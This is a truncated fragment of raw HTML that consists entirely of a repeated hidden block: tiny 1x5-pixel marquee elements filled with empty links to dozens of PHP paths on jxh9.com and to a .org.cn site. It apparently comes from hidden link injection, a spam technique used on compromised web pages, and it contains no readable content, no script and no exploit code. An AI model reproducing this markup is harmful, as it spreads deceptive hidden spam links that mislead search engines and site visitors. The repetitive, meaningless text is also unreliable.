href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a 